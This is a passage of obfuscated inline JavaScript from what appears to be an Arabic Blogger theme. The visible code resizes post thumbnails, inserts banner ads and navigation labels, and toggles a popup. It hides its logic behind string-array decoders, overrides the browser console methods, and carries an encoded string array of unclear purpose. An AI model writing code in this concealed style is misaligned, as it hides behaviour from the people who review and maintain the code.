n===r},Dgnwi:u(554,562,521,556),CwMlC:function(n,r){return n(r)},RPlRp:function(n,r){return n+r},mTEux:n(-802,0,-824)+n(-780,0,-757),hfMOR:n(-817,0,-783)+u(496,535,537,556)+'rn this")( )',tyDAG:function(n,r){return n===r},UdjfT:n(-838,0,-801),looiz:function(n){return n()},oIjHB:n(-854,0,-809),cYxDr:u(570,601,598,633),ZTikd:"info",LHzMF:"error",HzMWR:n(-749,0,-758),zugRC:"table",wsyvG:"trace",SFHrk:function(n,r){return n<r},fXoUO:"2|3|1|5|4|0"},t=r[n(-710,0,-755)]((function(){var n,t={mbpEs:r[e(728,722,699,729)],wyYDp:r[e(804,793,820,802)],SkXGZ:function(n,t){return r.qfRvR(n,t)}};function e(n,r,t,e){return u(n-388,e-175,t,e-378)}function c(n,r,t,e){return u(n-237,t-307,e,e-290)}try{r[c(820,0,849,889)](c(885,0,907,867),r[e(810,0,786,767)])?_0x472a11(t[c(976,0,935,948)])[e(741,0,805,786)](t.wyYDp,!0):n=r.CwMlC(Function,r.RPlRp(r.mTEux+r[e(824,0,777,797)],");"))()}catch(u){r[c(933,0,922,878)](r.UdjfT,r[c(869,0,881,863)])?n=window:t[e(721,0,707,712)](_0x55e119,t[c(947,0,935,946)])[e(796,0,740,786)]("checked",!1)}return n})),e=t[n(-808,0,-797)]=t[u(539,570,561,539)]||{},c=[r[n(-790,0,-746)],r[n(-805,0,-780)],r[n(-829,0,-790)],r.LHzMF,r.HzMWR,r.zugRC,r[n(-795,0,-816)]];function u(n,r,t,e){return _0x1028(r-375,t)}for(var i=0;r[u(0,590,567)](i,c[n(-743,0,-771)]);i++)for(var o=r[u(0,583,598)][n(-773,0,-770)]("|"),a=0;;){switch(o[a++]){case"0":e[_]=x;continue;case"1":var f=e[_]||x;continue;case"2":var x=_0x558824[n(-790,0,-743)+"r"][u(0,568,606)][n(-832,0,-817)](_0x558824);continue;case"3":var _=c[i];continue;case"4":x[u(0,588,565)]=f[u(0,588,544)][u(0,550,582)](f);continue;case"5":x[u(0,586,552)]=_0x558824[u(0,550,537)](_0x558824);continue}break}}));function _0x1028(n,r){var t=_0x3b85();return(_0x1028=function(n,r){return t[n-=159]})(n,r)}_0x3a8c83(),$("#luna").hasClass(_0x3638c6(-567,-556,-527,-539))?$(_0x3638c6(-410,-467,-473,-452))[_0x327fb6(354,327,355,375)](_0x3638c6(-538,-565,-528,-537),!0):$(_0x3638c6(-481,-444,-500,-452))[_0x327fb6(400,348,355,362)](_0x3638c6(-571,-496,-567,-537),!1),$("#header")[_0x3638c6(-522,-534,-515,-499)](_0x3638c6(-469,-444,-494,-471)+"age-wrapper")[_0x327fb6(372,352,360,335)]($(_0x327fb6(249,325,291,289)+"Image")[_0x3638c6(-494,-473,-508,-499)](_0x3638c6(-481,-495,-478,-502)+_0x3638c6(-543,-562,-518,-542)).addClass(_0x327fb6(274,277,283,316))[_0x327fb6(317,325,342,381)]("id")[_0x3638c6(-476,-523,-514,-493)]()),0!=$(_0x327fb6(274,296,289,318)+_0x327fb6(328,292,296,311)+_0x327fb6(324,342,357,388)+_0x327fb6(300,246,292,334))[_0x3638c6(-446,-461,-460,-482)]&&$(_0x327fb6(278,366,325,348))[_0x3638c6(-485,-533,-468,-499)](_0x327fb6(332,310,351,350)+_0x327fb6(238,298,278,290)+"r")[_0x3638c6(-434,-497,-423,-462)](_0x327fb6(258,311,284,247)+_0x327fb6(385,357,339,318)+_0x327fb6(327,279,305,305)+"ghtmode #header .hea"+_0x3638c6(-469,-505,-493,-475)+_0x327fb6(377,314,358,325)+_0x327fb6(392,329,369,346)+_0x3638c6(-534,-560,-481,-518)+_0x327fb6(286,338,319,309)+_0x3638c6(-464,-499,-445,-459)+_0x3638c6(-469,-517,-514,-496)+_0x3638c6(-555,-487,-505,-532)+_0x327fb6(355,270,309,339)+"ge-wrapper"+_0x3638c6(-456,-429,-507,-470)+_0x327fb6(272,314,288,242)+_0x3638c6(-472,-441,-488,-479)+"}</style>");

//]]>
</script>
<script type='text/javascript'>   
//<![CDATA[
function _0x2ac4f7(n,r,t,e){return _0x2e4b(e- -975,r)}function changeThumbSize(n,r){var t={Nmdue:function(n,r){return n+r},GDYEp:"return (fu"+e(354,360,357,356),ccjCF:i(833,824,843,808)+e(357,387,407,383)+e(375,377,353,349)+" )",aJIcY:function(n,r){return n(r)},ATsbH:function(n,r){return n!==r},OwhZM:i(842,869,850,862),keHCW:function(n,r){return n(r)},MLWTY:"LseNc",ONByj:function(n){return n()},IiobS:i(849,878,818,829),fEmsQ:e(342,330,335,347),mmHIz:e(331,361,372,344),kvqOm:e(379,334,384,361),ojhQV:e(351,347,324,345),BqRAk:i(845,830,838,849),OIwAG:function(n,r){return n<r},WuaWA:i(815,832,785,824)+"2",IVdPm:function(n,r,t){return n(r,t)},tUmcm:function(n){return n()}};function e(n,r,t,e){return _0x2e4b(e- -27,n)}var c,u=(c=!0,function(n,r){var t=c?function(){if(r){var t=r[(e=-596,c=-568,_0x2e4b(c- -932,e))](n,arguments);return r=null,t}var e,c}:function(){};return c=!1,t}),o=t[e(314,0,0,336)](u,this,(function(){function n(n,r,t,c){return e(t,0,0,n-70)}t[n(437,0,463)],t[r(1314,1287,1286,1262)];function r(n,r,t,c){return e(n,0,0,r-902)}if(r(1254,1233)!==t[r(1264,1268)])for(var c=t[n(438,0,412)]((function(){var n;t[e(872,886,912,854)],t[c(1105,1103,1094,1109)];function e(n,t,e,c){return r(n,t- -383)}function c(n,t,e,c){return r(e,c- -178)}try{n=t[e(886,882)](Function,t[c(0,0,1099,1101)](t[e(885,886)]+t[e(916,904)],");"))()}catch(r){if(t[c(0,0,1067,1057)](e(872,876),t.OwhZM)){var u;try{u=rXXJMg[c(0,0,1135,1111)](_0xde5170,rXXJMg[e(868,853)](rXXJMg[e(879,898)]+rXXJMg[e(896,884)],");"))()}catch(n){u=_0x20faec}return u}n=window}return n})),o=c[n(408,0,432)]=c.console||{},i=[t[r(1272,1280)],t[n(423,0,405)],t[r(1251,1282)],r(1261,1286),t.kvqOm,t[r(1306,1278)],t[n(420,0,444)]],a=0;t[n(398,0,427)](a,i[n(412,0,399)]);a++)for(var f=t[r(1314,1290)][r(1266,1241)]("|"),s=0;;){switch(f[s++]){case"0":var p=u[n(416,0,393)+"r"].prototype[r(1238,1256)](u);continue;case"1":var h=o[b]||p;continue;case"2":o[b]=p;continue;case"3":var b=i[a];continue;case"4":p[r(1286,1291)]=h[r(1304,1291)].bind(h);continue;case"5":p[n(460,0,456)]=u[n(424,0,425)](u);continue}break}else _0x6015a7=Sikdfp[r(1261,1288)](_0x5dc2d4,Sikdfp[r(1231,1254)](Sikdfp[r(1222,1254)](Sikdfp[r(1221,1253)],Sikdfp[r(1226,1229)]),");"))()}));function i(n,r,t,e){return _0x2e4b(n-458,t)}t[i(858,836,846,862)](o);var a=document[e(369,0,0,369)+"ById"](n),f=a[i(814,0,811)];a[e(327,0,0,329)]=f[i(857,0,885)](/w72-h72-p-k-no-nu/g,t[i(862,0,847)]("s"+r,"-c"));for(var s=a[e(391,0,0,369)+e(365,0,0,375)]("img"),p=0;t[e(327,0,0,328)](p,s.length);p++)s[p][e(357,0,0,343)]=r,s[p][i(843,0,823)]=r}function _0x2e4b(n,r){var t=_0x2d7b();return(_0x2e4b=function(n,r){return t[n-=354]})(n,r)}function _0x2d7b(){var n=["aJIcY","log","wfOxF","MLWTY","GDYEp","ONByj","getElement","1896012haeoXQ","444522CBSAyP","replace","tUmcm","511658fnFFfw","sByTagName","ojhQV","Nmdue","IiobS","lRHFG","mmHIz","3OdhEsQ","75085SIxhJa",'ctor("retu',"error","ccjCF","cqCly","oXsoD","WuaWA","toString","__proto__","IrVlW","OIwAG","innerHTML","0|3|1|5|4|","EkMLG","172410izJnLS","ATsbH","RPDrC","1685776zLTgmv","IVdPm","apply","console","split","782330IpCUKL","ts1","length","width","info","table","constructo","warn","{}.constru",'rn this")(',"BqRAk","bznwn","JUewz","fEmsQ","bind","8XNsSCR","nction() ","tCEby","height","keHCW","trace","exception","27PMpqIc"];return(_0x2d7b=function(){return n})()}!function(n,r){var t=_0x2d7b();function e(n,r,t,e){return _0x2e4b(t-117,e)}function c(n,r,t,e){return _0x2e4b(r-41,n)}for(;;)try{if(187e3===parseInt(e(0,0,476,447))/1+-parseInt(c(434,439))/2*(parseInt(e(0,0,525,502))/3)+parseInt(c(393,423))/4*(-parseInt(c(467,450))/5)+parseInt(c(452,438))/6+-parseInt(c(442,442))/7+-parseInt(e(0,0,479,490))/8+-parseInt(c(454,430))/9*(-parseInt(e(0,0,484,453))/10))break;t.push(t.shift())}catch(n){t.push(t.shift())}}(),changeThumbSize("PopularPos"+_0x2ac4f7(-575,-593,-600,-607),210);              
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function _0xb1a6a0(n,r,t,e){return _0x10da(t- -364,n)}function _0x1c3b(){var n=["nction() ","__proto__","IYQsQ","589527QulMQS","console","soPEz","10439HOpTit","9444492GvfqDV","log","1084ciqRsJ","replace","{}.constru","66857BTsUKq","error","ById","YYHYT","IDFXg","bind","4|5|3|2|1|","trace",'ctor("retu',"toString","constructo","YjPtX","YrBwV","8533424JNauoU",'rn this")(',"ozAno","sByTagName","FeaturedPo","length","bUFDk","GMKIA","KMxsg","146324fcQrJP","table","48zKLnHv","jRVpz","TuMUa","width","AtolM","height","834cNrcHg","WwdiL","exception","st1","warn","return (fu","split","innerHTML","img","RIbSK","11755qIkhEN","apply","KYlFG","prototype","nWcjm","mBSKs","5530hvtvFX","getElement","1|3|4|0|5|","WhOLb"];return(_0x1c3b=function(){return n})()}function _0x4625f6(n,r,t,e){return _0x10da(t-982,e)}function changeThumbSize(n,r){var t={CIcMk:function(n,r){return n(r)},WwdiL:function(n,r){return n+r},kLcYx:i(1048,1039,1049,1053)+o(-151,-130,-116,-137),lUNfI:function(n){return n()},soPEz:function(n,r){return n===r},ozAno:"GHynd",AtolM:i(1039,1051,1057,1012),jRVpz:function(n,r){return n!==r},bUFDk:"IYQsQ",PIixu:i(1061,1048,1075,1084)+"2",NTmHb:function(n,r){return n(r)},IDFXg:i(1074,1096,1095,1046)+i(1083,1075,1079,1081)+i(1089,1113,1090,1073)+" )",GMKIA:function(n){return n()},mBSKs:o(-122,-91,-98,-122),AGIdp:o(-157,-127,-101,-129),RIbSK:"info",BZfzn:o(-117,-149,-146,-124),KMxsg:o(-161,-153,-142,-155),nUbiA:o(-134,-165,-132,-143),YrBwV:function(n,r,t){return n(r,t)},yLOzV:function(n,r){return n+r},gpmyP:i(1051,1063,1039,1020),KlsCO:function(n,r){return n<r}},e=function(){var n={KYlFG:function(n,r){return t[(e=-61,c=-55,_0x10da(c- -477,e))](n,r);var e,c},iYYMC:t[r(1310,1289,1319,1341)],WhOLb:t[e(643,655,678,672)]};function r(n,r,t,e){return o(n-360,e,t-369,t-1429)}function e(n,r,t,e){return i(r- -386,r-83,t-43,t)}if(!t[e(0,652,628)](e(0,679,672),t[e(0,646,618)])){var c=!0;return function(r,t){var e=c?function(){function e(n,r,t,e){return _0x10da(t- -264,n)}if(n[(u=1205,a=1185,_0x10da(a-776,u))](n.iYYMC,n[e(142,0,152)]))_0x35e85a[_0x4cff3a][e(155,0,130)]=_0x4ad0c7,_0x1598cd[_0x362255][e(123,0,132)]=_0x5d2e4b;else if(t){var c=t[e(172,0,144)](r,arguments);return t=null,c}var u,a}:function(){};return c=!1,e}}var u=ahMirj.CIcMk(_0xb8b780,ahMirj[e(0,658,667)](ahMirj.kLcYx,'{}.constructor("retu'+r(1309,0,1318,1342)+" )")+");");_0x1ef055=ahMirj.lUNfI(u)}(),c=t[o(-103,-124,-132,-113)](e,this,(function(){var n={};function r(n,r,t,e){return o(n-108,t,t-11,e-1389)}function c(n,r,t,e){return o(n-431,n,t-65,t-864)}n[r(1249,0,1302,1275)]=t.PIixu;var u,a=n;try{var i=t.NTmHb(Function,t[c(716,0,708)](t.WwdiL(c(699,0,712)+c(731,0,727),t[r(1290,0,1272,1268)]),");"));u=t[r(1214,0,1238,1222)](i)}catch(n){if(t.soPEz(t[c(738,0,722)],t[r(1260,0,1225,1247)]))u=window;else for(var f=a.YjPtX[r(1255,0,1224,1238)]("|"),s=0;;){switch(f[s++]){case"0":x[r(1240,0,1260,1253)]=_0x409225[c(729,0,744)](_0x4e08fb);continue;case"1":var x=_0x545f46[c(740,0,749)+"r"][r(1230,0,1273,1245)][c(717,0,744)](_0x7a713c);continue;case"2":_0x1e7250[_]=x;continue;case"3":var _=_0x266b5f[_0x581116];continue;case"4":var b=_0x4bc489[_]||x;continue;case"5":x[c(769,0,748)]=b[c(759,0,748)][c(737,0,744)](b);continue}break}}for(var h=u[r(1237,0,1256,1256)]=u[r(1234,0,1226,1256)]||{},p=[t.AGIdp,r(1225,0,1258,1236),t[r(1272,0,1211,1241)],t.BZfzn,t[c(697,0,698)],c(711,0,700),r(1242,0,1300,1271)],v=0;v<p.length;v++)if(t.nUbiA!==r(1270,0,1273,1246))_0x3b5ac6=_0x59317a;else for(var I=(c(775,0,745)+"0").split("|"),d=0;;){switch(I[d++]){case"0":h[M]=g;continue;case"1":g.toString=l[c(719,0,748)][r(1241,0,1254,1269)](l);continue;case"2":g[r(1276,0,1261,1253)]=e[c(749,0,744)](e);continue;case"3":var l=h[M]||g;continue;case"4":var g=e[c(765,0,749)+"r"][c(716,0,720)][r(1259,0,1268,1269)](e);continue;case"5":var M=p[v];continue}break}}));t[i(1033,1024,1006,1053)](c);var u=document[i(1060,1061,1047,1033)+i(1077,1094,1055,1053)](n),a=u[i(1050,1072,1027,1079)];function i(n,r,t,e){return _0x10da(n-646,e)}function o(n,r,t,e){return _0x10da(e- -554,r)}u[o(-131,-152,-171,-150)]=a[o(-98,-106,-105,-127)](/w72-h72-p-k-no-nu/g,t.yLOzV("s"+r,"-c"));for(var f=u[o(0,-137,0,-140)+o(0,-85,0,-109)](t.gpmyP),s=0;t.KlsCO(s,f[o(0,-152,0,-169)]);s++)f[s][i(1040,0,0,1017)]=r,f[s].height=r}function _0x10da(n,r){var t=_0x1c3b();return(_0x10da=function(n,r){return t[n-=384]})(n,r)}!function(n,r){function t(n,r,t,e){return _0x10da(t-683,n)}function e(n,r,t,e){return _0x10da(e- -102,n)}for(var c=_0x1c3b();;)try{if(859318===parseInt(t(1076,0,1103))/1+parseInt(e(265,0,0,287))/2*(parseInt(t(1063,0,1074))/3)+parseInt(t(1120,0,1109))/4*(-parseInt(t(1115,0,1090))/5)+parseInt(e(302,0,0,295))/6*(parseInt(e(347,0,0,327))/7)+-parseInt(e(371,0,0,340))/8+-parseInt(t(1102,0,1107))/9+-parseInt(t(1102,0,1096))/10*(-parseInt(e(313,0,0,321))/11))break;c.push(c.shift())}catch(n){c.push(c.shift())}}(),changeThumbSize(_0xb1a6a0(9,35,20,1)+_0xb1a6a0(32,46,36,64),210);
//]]>
</script>
<script>
//<![CDATA[
function insertBannerAds(){function n(n,t,e,r){return _0x1450(e- -33,r)}var t={GyoFz:r(-21,-235,-69,-209),WGIed:function(n,t){return n(t)},CecWO:r(-72,-169,22,190),MyQeG:r(181,55,-6,-175),QQDKh:function(n,t){return n+t},TxXdn:n(0,0,253,447)+r(-290,-366,-242,-147)+r(-31,-87,108,245)+n(0,0,420,367)+'ss="post-p'+n(0,0,297,310)+'"><span>',DgHET:function(n,t){return n(t)},tDAdK:n(0,0,121,27)+r(130,191,51,-36)+"em",IUpSG:r(-42,-30,-68,50)+n(0,0,250,395),QtQOY:function(n,t){return n+t},SjHRK:n(0,0,232,130)+r(32,64,-93,-186)+"بق</strong><div clas"+n(0,0,497,411)+'ger-title"'+n(0,0,305,106),WmUeI:"a.older-link",AzCuI:"alt",DgENU:function(n,t){return n>t},wXxmM:function(n,t){return n<=t},eWLPu:function(n,t){return n!==t},NRSbO:n(0,0,236,229),zvwUa:n(0,0,432,572),uKDLW:r(-384,-358,-189,-75),fTdfa:r(-75,-177,-205,-185)+"t",EVcHR:r(-121,31,-113,15)+" h2"},e=document["querySelec"+n(0,0,254,281)](t.EVcHR);function r(n,t,e,r){return _0x1450(e- -420,t)}document[n(0,0,222,80)+n(0,0,254,132)](r(-337,-173,-183,-148)+" li")[r(-96,47,-41,-221)]((function(n){var c=t.WGIed(parseInt,n[i(13,-120,-224,-57)+"t"][i(212,72,147,86)]()),u=n[o(1140,958,816,1107)+i(170,175,149,74)]("a")[i(100,172,-79,-14)+"te"](t[o(926,965,860,961)]);function o(n,t,e,c){return r(n-370,c,t-1123,c-487)}function i(n,t,e,c){return r(n-4,e,c-210,c-252)}if(!t[i(281,0,231,163)](isNaN,c)&&t[i(114,0,292,205)](c,0)&&t.wXxmM(c,e.length))if(t[o(1201,1075,0,1077)](t[i(123,0,175,-20)],"VEdgz"))for(var a=t[o(914,921,0,1103)].split("|"),x=0;;){switch(a[x++]){case"0":var d=c-1;continue;case"1":e[d][o(879,901,0,704)][i(267,0,187,275)+"re"](f,e[d][i(149,0,427,268)+"g"]);continue;case"2":var f=document[i(426,0,415,282)+i(320,0,169,159)](t[i(190,0,105,26)]);continue;case"3":f[i(110,0,-88,78)]=u;continue;case"4":f[i(142,0,-146,23)][i(-211,0,-56,-22)](t[i(341,0,295,211)]);continue}break}else for(var _=t[o(866,962,0,1135)].split("|"),s=0;;){switch(_[s++]){case"0":var b=t[i(141,0,-41,163)](_0x203cea,"a.newer-link");continue;case"1":_0x229554[o(1083,1080,0,1140)](l.attr(t[o(1130,1142,0,999)]),(function(n){function t(n,t,e,r){return o(n-36,r- -816,0,e)}function e(n,t,e,r){return i(n-309,0,t,e-144)}l[t(366,0,142,301)](v[e(248,125,195)](v[e(226,161,300)](v[t(535,0,331,361)],_0x2e3647(n).find(v[e(115,291,104)])[t(420,0,628,431)]()),v.cSYmf))}),o(1045,1117,0,1022));continue;case"2":_0x58e76d[o(975,1080,0,970)](b[i(228,0,363,228)](t.CecWO),(function(n){function t(n,t,e,r){return o(n-16,r- -318,0,t)}var e,r,c;b[(e=1112,r=1236,c=1178,o(e-207,c-61,0,r))](v[t(654,683,0,619)](v.owAnq(v[t(726,615,0,569)],v[t(824,896,0,880)](_0x18d0a1,n).find(v.gjXPs)[t(948,1128,0,929)]()),v[t(657,836,0,726)]))}),t.MyQeG);continue;case"3":var v={owAnq:function(n,e){return t[(r=300,c=142,o(r-338,r- -546,0,c))](n,e);var r,c},MyAKe:t[o(1026,943,0,742)],peSFP:function(n,e){return t[(r=988,c=1128,u=971,i(r-458,0,u,c-922))](n,e);var r,c,u},gjXPs:t[i(229,0,397,215)],cSYmf:t[o(1196,1219,0,1272)],OBkgz:function(n,e){return t[(r=-263,c=-194,u=-100,o(r-384,c- -1256,0,u))](n,e);var r,c,u},ilivc:function(n,t){return n+t},YmCyx:t[i(117,0,335,143)]};continue;case"4":var l=_0x3998e3(t[o(1055,1009,0,897)]);continue}break}})),removeOriginalWidget()}function removeOriginalWidget(){function n(n,t,e,r){return _0x1450(n-63,e)}function t(n,t,e,r){return _0x1450(r- -806,n)}var e=document[n(486,0,439)+"ById"](n(424,0,345));e&&e[t(-567,0,0,-608)][t(-183,0,0,-357)+"d"](e)}function openPopup(){function n(n,t,e,r){return _0x5cacd8(n-98,t,r- -335,r-93)}function t(n,t,e,r){return _0xbbc811(n-96,t-478,r,t- -894)}var e={nBmhQ:function(n,t){return n(t)},FaufU:t(442,262,0,80),ocBdd:t(202,10,0,196),CLFPR:function(n,t){return n(t)},ZiqTz:n(-510,-759,0,-625)+"pup",ZwLxI:n(-790,-691,0,-650)+"ve"};e[n(-723,-579,0,-532)]($,e.FaufU)[t(-5,152,0,158)](e[n(-542,-620,0,-433)]),e[n(-693,-345,0,-508)]($,e[n(-863,-815,0,-801)]).addClass(e[n(-872,-695,0,-813)])}function closePopup(){var n={TxLvd:e(-422,-441,-604,-562),iuAYW:function(n,t){return n(t)},KclUt:e(-229,-264,-452,-80)+t(337,338,460,310),SwAHQ:t(377,688,549,735)+"ve"};function t(n,t,e,r){return _0x5cacd8(n-91,t,e-864,r-242)}function e(n,t,e,r){return _0x5cacd8(n-31,e,t-26,r-84)}$(e(-276,-189,-191,4))[e(-374,-260,-278,-237)+"s"](n.TxLvd),n[e(-23,-175,-68,-55)]($,n[t(301,456,457,296)])[t(460,713,578,569)+"s"](n[e(-365,-416,-419,-582)])}function RdW(){var n={lIfPm:function(n,t){return n!==t},QqrEN:t(1085,979,799,1030),CgWJE:"WO7dIdK",FyLBb:r(565,388,191,444),pPUbS:t(828,921,885,974)+"o9W59Kfw0I"+r(542,560,648,414),ZNPEl:"iSkXiSkAeI4",edKQU:t(1163,1207,1141,1009),yrwIK:"W7S7WRC",BYIkd:r(497,443,396,556)+t(959,1100,1008,1206)+"W7SqFmkDw8"+t(891,1042,1184,1068)+t(1106,1291,1329,1212)+t(1231,1170,1328,1230)+r(460,345,436,202)+r(415,551,610,606)+t(1185,1156,1197,1159)+"FcNmoEWRTC"+t(1421,1250,1323,1416)+"lcGCoVDKCi"+r(295,423,247,561)+t(966,1011,1018,1009)+r(364,277,195,268)+r(606,506,520,436)+"WPVdQIldVthcN8oNWRrongldT8kKW5BcRrJdUI/d"+t(1051,1256,1199,1339)+r(299,404,426,520)+"z2Lt",uOqhX:r(530,646,495,699),HmFNL:t(1126,1205,1055,1311)+r(409,380,566,525)+t(1066,1086,1151,1100),vuiiL:t(1045,1113,1129,1078)+t(1168,1127,1145,1100),OfIQo:r(752,672,757,567),fDsTw:function(n){return n()}};function t(n,t,e,r){return _0x5cacd8(n-178,e,t-1382,r-290)}var e=[n[r(715,544,523,594)],n[t(1002,1026,1178,1047)],n[t(1188,1186,1383,1020)],n[t(876,972,810,818)],n[t(965,997,801,1180)],r(477,500,661,583)+"JcKtDQ",n[t(1255,1160,1014,1347)],n[r(630,625,655,419)],n[t(1100,1233,1318,1390)],n[t(1407,1222,1110,1043)],r(408,304,209,411),n[r(673,649,602,615)],n[t(1118,1146,1097,1138)]];function r(n,t,e,r){return _0x5cacd8(n-204,e,t-767,r-433)}return RdW=function(){function c(n,e,r,c){return t(n-479,e- -336,c,c-248)}if(!n[(u=453,o=379,r(u-118,u- -85,o,o-478))](n[c(831,663,0,855)],n[c(558,663,0,517)]))return e;var u,o;_0x37db46=_0x2d419b},n.fDsTw(RdW)}function _0xdf98(){var n=["tdLim","load","chbHK","drvXd","><div clas","XhKT","xnwcK","aIsmg","xtLcJ","OfIQo","QYhdn",".Ads-lates","14LFZYPl","erusA","vIQZr","2|0|4|1|3","lIfPm","bvCg","WgOOW","MGeGifBdOY","cRJlh","tCIIu","CgWJE","yrwIK","bind","AJWByJ","nVIYr","acnmd","EEuI","kkkGxcOZhc","html","DgENU","DgHET","/cPmoFWRql","LFPkV","QsxaV","siXag","fTdfa","z3FdUa","getElement","dRJVT","tDAdK","MLmRS","5346140ALAmIU","iuAYW","aYZqR","SmivG","zJApi","nBmhQ","pPUbS","warn","lwZLK","stener","tUerD","attr","CecWO","a.newer-li","IXQoE","href","OOfYW","console","zBCuK","MkxqK","GPmKp","LQHUg","removeChil","ZPEPX","WQtFQ","W6BdGqJdMS","g><div cla","WQDLWR4","W7S7WRC","CLFPR","ETkuT","wqsLn","kgpZK","MfAWK","YSzZq","NQaHf","QQrHz","wpIze","0|2|4|3|1","eBDMt","tTCDJ","xkxRf","HmFNL","بق</strong","t-title-it","cdCSA","vB9s","YmCyx","PbMLd","ecpyc","xtFmA","nextSiblin","CBiam","uOqhX","YrrQU","QlZrp","18gZNPbh","oSMhS","insertBefo","nction() ","BYIkd","z2Lt","acwIJ","apply","zHqyC","createElem","kvJVr","XLUYf","peSFP","find","cLddRCk4W6",".Ads-title","mvNkT","jPCke","UPjOP","3|0|2|1|4","OdHCptddK8","#HTML8","wkUtK","#HTML10","hHttV","WRJcKw3dTG","pVGwh","WO7dIdK","vuiiL","AwjSG","JQzkf","2987888CbsFAW","uqoYa","IUpSG","OeHSp","QKNKT","EhFJl","eoYDn","trace","2058448ipFvjD","uCWBu","BcRrJdUI/d",".Ads-End","ZmWBG","xxWpY","الي</stron","FjJbv",'s="post-pa',"ocBdd","nPhCm","CyaGF","f8onsW",'ger-title"',"bRUKj","jlfxs","MGddMGxcMI","ERqCK","vvNvz","YZ01234567","wclFO","zfjJt","text","qteCy","181223qCQAkV","XuxGo","aSOig","upMXV","butLO","W5ZdNmkTjf","click","Tdf[","fqGvn","QQDKh","WdzRb","ZhQDy","hJzPs","NVvpl","BnEkj","rHVuq","xXbRl","ZwLxI","a.older-li","textConten",".post .pos","abcdefghij","OgJow",".ads-west","5132103yiPJZY","mPUlo","QiYMl","klmnopqrst","hideScroll","ZiqTz","ace","AcoSm","WQrQld4t","mjnOQ","rCoFWQ/cOC","eIlCA","gjXPs","NYdHD","0|1|3|4|2","JcKtDQ","CaWjc","hgyjS","JuQpk","RQtPx","لموضوع الت","IeJxQW","XjTLo","LLKEw",'"><span>',"EIYts","MyAKe","indexOf","uvwxyzABCD","SwAHQ","add","EflmR","NRSbO","SIBKt","prototype","VMWii",".author-pl","gmhDf","getAttribu","jTpJG","parentNode","cTIW","1|3|2|0|4|","#HTML11","XKsNX","FNaUP","#show-more","lxOfv","{}.constru","zI3dMW/dPS","OPQRSTUVWX","QkOaZ","290457GuEDaf","addEventLi","XHZCu","mpnrB","kkMLY","luna-adver","NgyYi","MHwBo","zvwUa","ZNPEl","NXJDA","XDrQx","KclUt","vxiJl","cIJXe","pup","DCBwF","ADSmH","FcNmoEWRTC","PpxXC","charAt","div","JdtSK","classList","owAnq","EFGHIJKLMN","uKDLW","#LinkList4","tJIcG","constructo","TxXdn","PdeAj","okW67cMmoc","sevgD","edKQU","PwQgB","QqrEN","QLBEV","VMgNl","EyuaW","W4GpCG",'ss="post-p',"CttTa","qegCY","mqRgq","querySelec","JPuEU","UgMCY","kFWP7cSCkf","GyoFz","vvQsE","OBkgz","AzCuI","GDwUc","AqPGx","<strong>ال","kpp8kps8o5","cLaYS","#author","zwNPg","o9W59Kfw0I","JGVls","XhGbL","FyLBb","PBQff","cdHH","PIeyw","jgzts","hcN8oNWRro","QqGqP","WNlfU","GkOno","appendTo","iv>","tor","W4VcQSosCS"," <strong>ا","torAll","innerHTML","ksWQpdNw3c","lIPLW","#close-pop","roqXU","QLNdU","charCodeAt","YIYaq","trim","yMcpM","dbBVv","info","ZNGMu","split","niTOa","slice","addClass","W6ixB8o2fJ","WmUeI",".post-body","lZvHo","216wRBzpu","wTdhv","XOmxl","-btn","hwrJw","popup-acti","OqJuZ","ouOFg","UIYcJ","mQkoO","rXnpd","toString","okdsx","rwgvo","XClwk","HWxpk","table","fLGGX","موضوع السا","IScOv","length","ager-title","ohbCt","cCleH","l8oegG","NBtFD","CmERn","EqWXy","vXDJi","><span>","#social-po","eaQHq","cSYmf","gEIDG","removeClas","wDadb",'rn this")(',"VBpYx","jSW6RdH8oE","foEjk","iSkXiSkAeI","FJrlp","3|0|4|2|1","</span></d","SjHRK","SaJm","1!bi","jguEW","ob^[","IAgZO","QtQOY","WRBdQmounw","LinkList4","WRJcTComWO","return (fu","VCBMt","12922940uKVGgP","ilivc","WRTSl","SJbGi6lriU","ent","FYKKnh","UvuNA","eWLPu","WGIed","FcOCks","W7SqFmkDw8","PFgLW","get","RPTdi","forEach","Nplxu","qFvpC","nKIxh","BqWNx"];return(_0xdf98=function(){return n})()}function _0x5cacd8(n,t,e,r){return _0x1450(e- -629,t)}function _0xbbc811(n,t,e,r){return _0x1450(r-742,e)}!function(n,t){function e(n,t,e,r){return _0x1450(t- -309,e)}var r=_0xdf98();function c(n,t,e,r){return _0x1450(e- -629,r)}for(;;)try{if(912791===parseInt(c(0,0,-495,-411))/1*(parseInt(c(0,0,-233,-146))/2)+-parseInt(e(0,-151,-142))/3+parseInt(e(0,205,341))/4+parseInt(e(0,118,50))/5+-parseInt(c(0,0,-146,-20))/6*(parseInt(e(0,213,380))/7)+parseInt(c(0,0,-320,-461))/8*(-parseInt(e(0,-99,-261))/9)+parseInt(e(0,56,-34))/10)break;r.push(r.shift())}catch(n){r.push(r.shift())}}(),window[_0x5cacd8(-227,-271,-418,-332)+_0xbbc811(1231,1250,1019,1178)](_0x5cacd8(-59,-117,-244,-367),insertBannerAds),$(_0x5cacd8(-364,-325,-425,-572)+_0x5cacd8(-319,-404,-317,-418)).on(_0x5cacd8(-541,-434,-489,-481),(function(){var n,t,e;({acnmd:function(n){return n()}})[(n=-449,t=-418,e=-246,_0x5cacd8(n-48,e,t- -200,e-10))](openPopup)})),$(_0xbbc811(1201,1164,951,1033)+"up-btn").on(_0xbbc811(920,905,1078,882),(function(){var n,t,e;({vxiJl:function(n){return n()}})[(n=926,t=804,e=908,_0x5cacd8(n-300,n,t-1210,e-361))](closePopup)}));var RdN=Rdd;function Rdd(n,t){var e={sfHPT:function(n,t){return n===t},xnwcK:c(440,466,396,307),NBtFD:c(380,236,392,86),uCWBu:function(n,t){return n!==t},JGVls:u(-217,-120,-321,-166),fLGGX:"5|0|2|3|4|1",lxOfv:function(n,t){return n(t)},HWxpk:c(432,287,482,435),ilyMA:function(n,t){return n%t},hwrJw:function(n,t){return n+t},vvQsE:function(n,t){return n*t},XKsNX:function(n,t){return n%t},hgyjS:"fromCharCode",roqXU:function(n,t){return n&t},qFvpC:function(n,t){return n>>t},PdeAj:function(n,t){return n*t},EEHoq:"length",MWVnC:function(n,t){return n<t},gEIDG:function(n,t){return n+t},rwgvo:u(-190,-437,-400,-349),okdsx:c(322,360,521,314),IXQoE:function(n){return 